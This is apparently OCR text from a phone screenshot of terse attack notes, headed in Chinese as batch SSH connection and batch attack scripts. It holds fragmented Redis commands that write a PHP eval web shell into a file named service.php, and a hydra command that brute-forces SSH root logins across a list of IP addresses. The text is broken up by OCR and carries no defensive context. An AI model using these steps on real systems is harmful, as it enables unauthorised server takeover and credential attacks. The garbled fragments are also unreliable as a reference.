
set
 feiye
 "\n\n\n<?php eval(
$_POST
['
config
 set
 dbfilename
 service.php
save
批量SSH链接
hydra -l root -p dcn -f ip.txt ssh
批量攻击脚本